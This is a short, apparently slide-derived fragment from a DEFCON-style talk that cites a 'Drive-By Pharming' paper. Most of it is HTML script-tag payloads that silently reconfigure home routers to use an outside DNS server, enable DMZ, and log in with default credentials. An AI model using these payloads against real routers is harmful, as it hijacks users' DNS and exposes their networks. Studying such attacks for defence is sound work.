 https://www.researchgate.net/publication/220739132_Drive-By_Pharming
<script src =
“http://192.168.0.1/h_wan_dhcp.cgi?dns1=69.6.6.6”>
</script>
<script src =
“http://root:pwd@<ip>/apply.cgi?DNS_serv=p.com”>
</script>
<script src =
“http://<ip>/adv_dmz.cgi?dmzEnable=1&dmzIP4=10”>
</script>
<script src =
“http://admin:password@192.168.0.1” >
</script>
Vegas
DEFCON